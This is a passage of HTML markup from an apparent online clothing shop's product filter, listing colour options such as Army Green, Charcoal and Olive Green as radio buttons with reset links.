                            <input type="hidden" value="Army Green" data-anchor="woof_n_pa_color_army-green" />

            </li>
                                    <li class="woof_term_1632 ">
                <input type="radio"  id="woof_1632_697a93c37a8e6" class="woof_radio_term woof_radio_term_1632" data-slug="battleship" data-term-id="1632" name="pa_color" value="1632"  />
                <label class="woof_radio_label " for="woof_1632_697a93c37a8e6">Battleship</label>

                <a href="#" data-name="pa_color" data-term-id="1632" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1632">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Battleship" data-anchor="woof_n_pa_color_battleship" />

            </li>
                                    <li class="woof_term_1549 ">
                <input type="radio"  id="woof_1549_697a93c37a92f" class="woof_radio_term woof_radio_term_1549" data-slug="blush" data-term-id="1549" name="pa_color" value="1549"  />
                <label class="woof_radio_label " for="woof_1549_697a93c37a92f">Blush</label>

                <a href="#" data-name="pa_color" data-term-id="1549" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1549">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Blush" data-anchor="woof_n_pa_color_blush" />

            </li>
                                    <li class="woof_term_1679 ">
                <input type="radio"  id="woof_1679_697a93c37a966" class="woof_radio_term woof_radio_term_1679" data-slug="butter" data-term-id="1679" name="pa_color" value="1679"  />
                <label class="woof_radio_label " for="woof_1679_697a93c37a966">Butter</label>

                <a href="#" data-name="pa_color" data-term-id="1679" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1679">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Butter" data-anchor="woof_n_pa_color_butter" />

            </li>
                                    <li class="woof_term_1379 ">
                <input type="radio"  id="woof_1379_697a93c37a99a" class="woof_radio_term woof_radio_term_1379" data-slug="camel" data-term-id="1379" name="pa_color" value="1379"  />
                <label class="woof_radio_label " for="woof_1379_697a93c37a99a">camel</label>

                <a href="#" data-name="pa_color" data-term-id="1379" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1379">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="camel" data-anchor="woof_n_pa_color_camel" />

            </li>
                                    <li class="woof_term_1336 ">
                <input type="radio"  id="woof_1336_697a93c37a9f5" class="woof_radio_term woof_radio_term_1336" data-slug="camo" data-term-id="1336" name="pa_color" value="1336"  />
                <label class="woof_radio_label " for="woof_1336_697a93c37a9f5">camo</label>

                <a href="#" data-name="pa_color" data-term-id="1336" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1336">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="camo" data-anchor="woof_n_pa_color_camo" />

            </li>
                                    <li class="woof_term_1680 ">
                <input type="radio"  id="woof_1680_697a93c37aa42" class="woof_radio_term woof_radio_term_1680" data-slug="cedar" data-term-id="1680" name="pa_color" value="1680"  />
                <label class="woof_radio_label " for="woof_1680_697a93c37aa42">Cedar</label>

                <a href="#" data-name="pa_color" data-term-id="1680" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1680">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Cedar" data-anchor="woof_n_pa_color_cedar" />

            </li>
                                    <li class="woof_term_1627 ">
                <input type="radio"  id="woof_1627_697a93c37aa77" class="woof_radio_term woof_radio_term_1627" data-slug="charcoal" data-term-id="1627" name="pa_color" value="1627"  />
                <label class="woof_radio_label " for="woof_1627_697a93c37aa77">Charcoal</label>

                <a href="#" data-name="pa_color" data-term-id="1627" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1627">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Charcoal" data-anchor="woof_n_pa_color_charcoal" />

            </li>
                                    <li class="woof_term_1151 ">
                <input type="radio"  id="woof_1151_697a93c37aaad" class="woof_radio_term woof_radio_term_1151" data-slug="charcoal-grey" data-term-id="1151" name="pa_color" value="1151"  />
                <label class="woof_radio_label " for="woof_1151_697a93c37aaad">Charcoal/Grey</label>

                <a href="#" data-name="pa_color" data-term-id="1151" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1151">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Charcoal/Grey" data-anchor="woof_n_pa_color_charcoal-grey" />

            </li>
                                    <li class="woof_term_1573 ">
                <input type="radio"  id="woof_1573_697a93c37aae2" class="woof_radio_term woof_radio_term_1573" data-slug="court-purple" data-term-id="1573" name="pa_color" value="1573"  />
                <label class="woof_radio_label " for="woof_1573_697a93c37aae2">Court Purple</label>

                <a href="#" data-name="pa_color" data-term-id="1573" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1573">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Court Purple" data-anchor="woof_n_pa_color_court-purple" />

            </li>
                                    <li class="woof_term_1223 ">
                <input type="radio"  id="woof_1223_697a93c37ab15" class="woof_radio_term woof_radio_term_1223" data-slug="cream" data-term-id="1223" name="pa_color" value="1223"  />
                <label class="woof_radio_label " for="woof_1223_697a93c37ab15">Cream</label>

                <a href="#" data-name="pa_color" data-term-id="1223" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1223">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Cream" data-anchor="woof_n_pa_color_cream" />

            </li>
                                    <li class="woof_term_1785 ">
                <input type="radio"  id="woof_1785_697a93c37ab54" class="woof_radio_term woof_radio_term_1785" data-slug="dark-salmon" data-term-id="1785" name="pa_color" value="1785"  />
                <label class="woof_radio_label " for="woof_1785_697a93c37ab54">Dark Salmon</label>

                <a href="#" data-name="pa_color" data-term-id="1785" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1785">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Salmon" data-anchor="woof_n_pa_color_dark-salmon" />

            </li>
                                    <li class="woof_term_1683 ">
                <input type="radio"  id="woof_1683_697a93c37ab8b" class="woof_radio_term woof_radio_term_1683" data-slug="denim" data-term-id="1683" name="pa_color" value="1683"  />
                <label class="woof_radio_label " for="woof_1683_697a93c37ab8b">Denim</label>

                <a href="#" data-name="pa_color" data-term-id="1683" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1683">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Denim" data-anchor="woof_n_pa_color_denim" />

            </li>
                                    <li class="woof_term_1644 ">
                <input type="radio"  id="woof_1644_697a93c37abbf" class="woof_radio_term woof_radio_term_1644" data-slug="desert-camo" data-term-id="1644" name="pa_color" value="1644"  />
                <label class="woof_radio_label " for="woof_1644_697a93c37abbf">Desert Camo</label>

                <a href="#" data-name="pa_color" data-term-id="1644" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1644">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Desert Camo" data-anchor="woof_n_pa_color_desert-camo" />

            </li>
                                    <li class="woof_term_1628 ">
                <input type="radio"  id="woof_1628_697a93c37abf2" class="woof_radio_term woof_radio_term_1628" data-slug="genesis" data-term-id="1628" name="pa_color" value="1628"  />
                <label class="woof_radio_label " for="woof_1628_697a93c37abf2">Genesis</label>

                <a href="#" data-name="pa_color" data-term-id="1628" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1628">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Genesis" data-anchor="woof_n_pa_color_genesis" />

            </li>
                                    <li class="woof_term_1334 ">
                <input type="radio"  id="woof_1334_697a93c37ac29" class="woof_radio_term woof_radio_term_1334" data-slug="light-brown" data-term-id="1334" name="pa_color" value="1334"  />
                <label class="woof_radio_label " for="woof_1334_697a93c37ac29">light brown</label>

                <a href="#" data-name="pa_color" data-term-id="1334" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1334">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="light brown" data-anchor="woof_n_pa_color_light-brown" />

            </li>
                                    <li class="woof_term_1671 ">
                <input type="radio"  id="woof_1671_697a93c37ac9e" class="woof_radio_term woof_radio_term_1671" data-slug="linen" data-term-id="1671" name="pa_color" value="1671"  />
                <label class="woof_radio_label " for="woof_1671_697a93c37ac9e">Linen</label>

                <a href="#" data-name="pa_color" data-term-id="1671" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1671">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Linen" data-anchor="woof_n_pa_color_linen" />

            </li>
                                    <li class="woof_term_1623 ">
                <input type="radio"  id="woof_1623_697a93c37acdc" class="woof_radio_term woof_radio_term_1623" data-slug="military" data-term-id="1623" name="pa_color" value="1623"  />
                <label class="woof_radio_label " for="woof_1623_697a93c37acdc">Military</label>

                <a href="#" data-name="pa_color" data-term-id="1623" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1623">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Military" data-anchor="woof_n_pa_color_military" />

            </li>
                                    <li class="woof_term_1629 ">
                <input type="radio"  id="woof_1629_697a93c37ad11" class="woof_radio_term woof_radio_term_1629" data-slug="monsoon" data-term-id="1629" name="pa_color" value="1629"  />
                <label class="woof_radio_label " for="woof_1629_697a93c37ad11">Monsoon</label>

                <a href="#" data-name="pa_color" data-term-id="1629" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1629">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Monsoon" data-anchor="woof_n_pa_color_monsoon" />

            </li>
                                    <li class="woof_term_1619 ">
                <input type="radio"  id="woof_1619_697a93c37ad46" class="woof_radio_term woof_radio_term_1619" data-slug="multicolor" data-term-id="1619" name="pa_color" value="1619"  />
                <label class="woof_radio_label " for="woof_1619_697a93c37ad46">Multicolor</label>

                <a href="#" data-name="pa_color" data-term-id="1619" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1619">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Multicolor" data-anchor="woof_n_pa_color_multicolor" />

            </li>
                                    <li class="woof_term_1620 ">
                <input type="radio"  id="woof_1620_697a93c37ad79" class="woof_radio_term woof_radio_term_1620" data-slug="off-white" data-term-id="1620" name="pa_color" value="1620"  />
                <label class="woof_radio_label " for="woof_1620_697a93c37ad79">Off White</label>

                <a href="#" data-name="pa_color" data-term-id="1620" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1620">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Off White" data-anchor="woof_n_pa_color_off-white" />

            </li>
                                    <li class="woof_term_1634 ">
                <input type="radio"  id="woof_1634_697a93c37adbb" class="woof_radio_term woof_radio_term_1634" data-slug="quicksand" data-term-id="1634" name="pa_color" value="1634"  />
                <label class="woof_radio_label " for="woof_1634_697a93c37adbb">Quicksand</label>

                <a href="#" data-name="pa_color" data-term-id="1634" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1634">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Quicksand" data-anchor="woof_n_pa_color_quicksand" />

            </li>
                                    <li class="woof_term_1624 ">
                <input type="radio"  id="woof_1624_697a93c37adf2" class="woof_radio_term woof_radio_term_1624" data-slug="rhinestone" data-term-id="1624" name="pa_color" value="1624"  />
                <label class="woof_radio_label " for="woof_1624_697a93c37adf2">Rhinestone</label>

                <a href="#" data-name="pa_color" data-term-id="1624" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1624">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Rhinestone" data-anchor="woof_n_pa_color_rhinestone" />

            </li>
                                    <li class="woof_term_1193 ">
                <input type="radio"  id="woof_1193_697a93c37ae46" class="woof_radio_term woof_radio_term_1193" data-slug="sesame" data-term-id="1193" name="pa_color" value="1193"  />
                <label class="woof_radio_label " for="woof_1193_697a93c37ae46">Sesame</label>

                <a href="#" data-name="pa_color" data-term-id="1193" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1193">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sesame" data-anchor="woof_n_pa_color_sesame" />

            </li>
                                    <li class="woof_term_1681 ">
                <input type="radio"  id="woof_1681_697a93c37ae88" class="woof_radio_term woof_radio_term_1681" data-slug="tan" data-term-id="1681" name="pa_color" value="1681"  />
                <label class="woof_radio_label " for="woof_1681_697a93c37ae88">Tan</label>

                <a href="#" data-name="pa_color" data-term-id="1681" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1681">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Tan" data-anchor="woof_n_pa_color_tan" />

            </li>
                                    <li class="woof_term_1633 ">
                <input type="radio"  id="woof_1633_697a93c37aebe" class="woof_radio_term woof_radio_term_1633" data-slug="torpedo" data-term-id="1633" name="pa_color" value="1633"  />
                <label class="woof_radio_label " for="woof_1633_697a93c37aebe">Torpedo</label>

                <a href="#" data-name="pa_color" data-term-id="1633" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1633">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Torpedo" data-anchor="woof_n_pa_color_torpedo" />

            </li>
                                    <li class="woof_term_1672 ">
                <input type="radio"  id="woof_1672_697a93c37aef8" class="woof_radio_term woof_radio_term_1672" data-slug="violet" data-term-id="1672" name="pa_color" value="1672"  />
                <label class="woof_radio_label " for="woof_1672_697a93c37aef8">Violet</label>

                <a href="#" data-name="pa_color" data-term-id="1672" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1672">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Violet" data-anchor="woof_n_pa_color_violet" />

            </li>
                                    <li class="woof_term_45 ">
                <input type="radio"  id="woof_45_697a93c37af30" class="woof_radio_term woof_radio_term_45" data-slug="black" data-term-id="45" name="pa_color" value="45"  />
                <label class="woof_radio_label " for="woof_45_697a93c37af30">Black</label>

                <a href="#" data-name="pa_color" data-term-id="45" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_45">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Black" data-anchor="woof_n_pa_color_black" />

            </li>
                                    <li class="woof_term_405 ">
                <input type="radio"  id="woof_405_697a93c37af66" class="woof_radio_term woof_radio_term_405" data-slug="heather-grey" data-term-id="405" name="pa_color" value="405"  />
                <label class="woof_radio_label " for="woof_405_697a93c37af66">Heather Grey</label>

                <a href="#" data-name="pa_color" data-term-id="405" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_405">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Heather Grey" data-anchor="woof_n_pa_color_heather-grey" />

            </li>
                                    <li class="woof_term_365 ">
                <input type="radio"  id="woof_365_697a93c37af9a" class="woof_radio_term woof_radio_term_365" data-slug="taupe" data-term-id="365" name="pa_color" value="365"  />
                <label class="woof_radio_label " for="woof_365_697a93c37af9a">Taupe</label>

                <a href="#" data-name="pa_color" data-term-id="365" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_365">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Taupe" data-anchor="woof_n_pa_color_taupe" />

            </li>
                                    <li class="woof_term_56 ">
                <input type="radio"  id="woof_56_697a93c37afcf" class="woof_radio_term woof_radio_term_56" data-slug="grey" data-term-id="56" name="pa_color" value="56"  />
                <label class="woof_radio_label " for="woof_56_697a93c37afcf">Grey</label>

                <a href="#" data-name="pa_color" data-term-id="56" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_56">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Grey" data-anchor="woof_n_pa_color_grey" />

            </li>
                                    <li class="woof_term_321 ">
                <input type="radio"  id="woof_321_697a93c37b004" class="woof_radio_term woof_radio_term_321" data-slug="dark-grey" data-term-id="321" name="pa_color" value="321"  />
                <label class="woof_radio_label " for="woof_321_697a93c37b004">Dark Grey</label>

                <a href="#" data-name="pa_color" data-term-id="321" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_321">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Grey" data-anchor="woof_n_pa_color_dark-grey" />

            </li>
                                    <li class="woof_term_322 ">
                <input type="radio"  id="woof_322_697a93c37b03e" class="woof_radio_term woof_radio_term_322" data-slug="silver" data-term-id="322" name="pa_color" value="322"  />
                <label class="woof_radio_label " for="woof_322_697a93c37b03e">Silver</label>

                <a href="#" data-name="pa_color" data-term-id="322" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_322">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Silver" data-anchor="woof_n_pa_color_silver" />

            </li>
                                    <li class="woof_term_323 ">
                <input type="radio"  id="woof_323_697a93c37b06e" class="woof_radio_term woof_radio_term_323" data-slug="ash-grey" data-term-id="323" name="pa_color" value="323"  />
                <label class="woof_radio_label " for="woof_323_697a93c37b06e">Ash Grey</label>

                <a href="#" data-name="pa_color" data-term-id="323" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_323">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Ash Grey" data-anchor="woof_n_pa_color_ash-grey" />

            </li>
                                    <li class="woof_term_46 ">
                <input type="radio"  id="woof_46_697a93c37b09a" class="woof_radio_term woof_radio_term_46" data-slug="white" data-term-id="46" name="pa_color" value="46"  />
                <label class="woof_radio_label " for="woof_46_697a93c37b09a">White</label>

                <a href="#" data-name="pa_color" data-term-id="46" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_46">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="White" data-anchor="woof_n_pa_color_white" />

            </li>
                                    <li class="woof_term_355 ">
                <input type="radio"  id="woof_355_697a93c37b0da" class="woof_radio_term woof_radio_term_355" data-slug="white-smoke" data-term-id="355" name="pa_color" value="355"  />
                <label class="woof_radio_label " for="woof_355_697a93c37b0da">White Smoke</label>

                <a href="#" data-name="pa_color" data-term-id="355" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_355">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="White Smoke" data-anchor="woof_n_pa_color_white-smoke" />

            </li>
                                    <li class="woof_term_332 ">
                <input type="radio"  id="woof_332_697a93c37b123" class="woof_radio_term woof_radio_term_332" data-slug="dark-red" data-term-id="332" name="pa_color" value="332"  />
                <label class="woof_radio_label " for="woof_332_697a93c37b123">Dark Red</label>

                <a href="#" data-name="pa_color" data-term-id="332" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_332">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Red" data-anchor="woof_n_pa_color_dark-red" />

            </li>
                                    <li class="woof_term_333 ">
                <input type="radio"  id="woof_333_697a93c37b168" class="woof_radio_term woof_radio_term_333" data-slug="maroon" data-term-id="333" name="pa_color" value="333"  />
                <label class="woof_radio_label " for="woof_333_697a93c37b168">Maroon</label>

                <a href="#" data-name="pa_color" data-term-id="333" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_333">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Maroon" data-anchor="woof_n_pa_color_maroon" />

            </li>
                                    <li class="woof_term_44 ">
                <input type="radio"  id="woof_44_697a93c37b1a6" class="woof_radio_term woof_radio_term_44" data-slug="red" data-term-id="44" name="pa_color" value="44"  />
                <label class="woof_radio_label " for="woof_44_697a93c37b1a6">Red</label>

                <a href="#" data-name="pa_color" data-term-id="44" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_44">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Red" data-anchor="woof_n_pa_color_red" />

            </li>
                                    <li class="woof_term_363 ">
                <input type="radio"  id="woof_363_697a93c37b1ee" class="woof_radio_term woof_radio_term_363" data-slug="fuchsia" data-term-id="363" name="pa_color" value="363"  />
                <label class="woof_radio_label " for="woof_363_697a93c37b1ee">Fuchsia</label>

                <a href="#" data-name="pa_color" data-term-id="363" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_363">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Fuchsia" data-anchor="woof_n_pa_color_fuchsia" />

            </li>
                                    <li class="woof_term_338 ">
                <input type="radio"  id="woof_338_697a93c37b276" class="woof_radio_term woof_radio_term_338" data-slug="dark-green" data-term-id="338" name="pa_color" value="338"  />
                <label class="woof_radio_label " for="woof_338_697a93c37b276">Dark Green</label>

                <a href="#" data-name="pa_color" data-term-id="338" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_338">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Green" data-anchor="woof_n_pa_color_dark-green" />

            </li>
                                    <li class="woof_term_340 ">
                <input type="radio"  id="woof_340_697a93c37b2c7" class="woof_radio_term woof_radio_term_340" data-slug="sea-green" data-term-id="340" name="pa_color" value="340"  />
                <label class="woof_radio_label " for="woof_340_697a93c37b2c7">Sea Green</label>

                <a href="#" data-name="pa_color" data-term-id="340" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_340">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sea Green" data-anchor="woof_n_pa_color_sea-green" />

            </li>
                                    <li class="woof_term_342 ">
                <input type="radio"  id="woof_342_697a93c37b30f" class="woof_radio_term woof_radio_term_342" data-slug="dark-olive-green" data-term-id="342" name="pa_color" value="342"  />
                <label class="woof_radio_label " for="woof_342_697a93c37b30f">Dark Olive Green</label>

                <a href="#" data-name="pa_color" data-term-id="342" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_342">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Olive Green" data-anchor="woof_n_pa_color_dark-olive-green" />

            </li>
                                    <li class="woof_term_373 ">
                <input type="radio"  id="woof_373_697a93c37b360" class="woof_radio_term woof_radio_term_373" data-slug="olive-green" data-term-id="373" name="pa_color" value="373"  />
                <label class="woof_radio_label " for="woof_373_697a93c37b360">Olive Green</label>

                <a href="#" data-name="pa_color" data-term-id="373" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_373">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Olive Green" data-anchor="woof_n_pa_color_olive-green" />

            </li>
                                    <li class="woof_term_376 ">
                <input type="radio"  id="woof_376_697a93c37b3ba" class="woof_radio_term woof_radio_term_376" data-slug="olive" data-term-id="376" name="pa_color" value="376"  />
                <label class="woof_radio_label " for="woof_376_697a93c37b3ba">Olive</label>

                <a href="#" data-name="pa_color" data-term-id="376" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_376">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Olive" data-anchor="woof_n_pa_color_olive" />

            </li>
                                    <li class="woof_term_344 ">
                <input type="radio"  id="woof_344_697a93c37b3f8" class="woof_radio_term woof_radio_term_344" data-slug="metallic-green" data-term-id="344" name="pa_color" value="344"  />
                <label class="woof_radio_label " for="woof_344_697a93c37b3f8">Metallic Green</label>

                <a href="#" data-name="pa_color" data-term-id="344" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_344">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Metallic Green" data-anchor="woof_n_pa_color_metallic-green" />

            </li>
                                    <li class="woof_term_341 ">
                <input type="radio"  id="woof_341_697a93c37b426" class="woof_radio_term woof_radio_term_341" data-slug="dark-sea-green" data-term-id="341" name="pa_color" value="341"  />
                <label class="woof_radio_label " for="woof_341_697a93c37b426">Dark Sea Green</label>

                <a href="#" data-name="pa_color" data-term-id="341" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_341">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Sea Green" data-anchor="woof_n_pa_color_dark-sea-green" />

            </li>
                                    <li class="woof_term_36 ">
                <input type="radio"  id="woof_36_697a93c37b45c" class="woof_radio_term woof_radio_term_36" data-slug="green" data-term-id="36" name="pa_color" value="36"  />
                <label class="woof_radio_label " for="woof_36_697a93c37b45c">Green</label>

                <a href="#" data-name="pa_color" data-term-id="36" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_36">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Green" data-anchor="woof_n_pa_color_green" />

            </li>
                                    <li class="woof_term_339 ">
                <input type="radio"  id="woof_339_697a93c37b48e" class="woof_radio_term woof_radio_term_339" data-slug="light-green" data-term-id="339" name="pa_color" value="339"  />
                <label class="woof_radio_label " for="woof_339_697a93c37b48e">Light Green</label>

                <a href="#" data-name="pa_color" data-term-id="339" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_339">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Green" data-anchor="woof_n_pa_color_light-green" />

            </li>
                                    <li class="woof_term_343 ">
                <input type="radio"  id="woof_343_697a93c37b4ba" class="woof_radio_term woof_radio_term_343" data-slug="yellow-green" data-term-id="343" name="pa_color" value="343"  />
                <label class="woof_radio_label " for="woof_343_697a93c37b4ba">Yellow Green</label>

                <a href="#" data-name="pa_color" data-term-id="343" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_343">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Yellow Green" data-anchor="woof_n_pa_color_yellow-green" />

            </li>
                                    <li class="woof_term_350 ">
                <input type="radio"  id="woof_350_697a93c37b4e8" class="woof_radio_term woof_radio_term_350" data-slug="green-yellow" data-term-id="350" name="pa_color" value="350"  />
                <label class="woof_radio_label " for="woof_350_697a93c37b4e8">Green Yellow</label>

                <a href="#" data-name="pa_color" data-term-id="350" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_350">
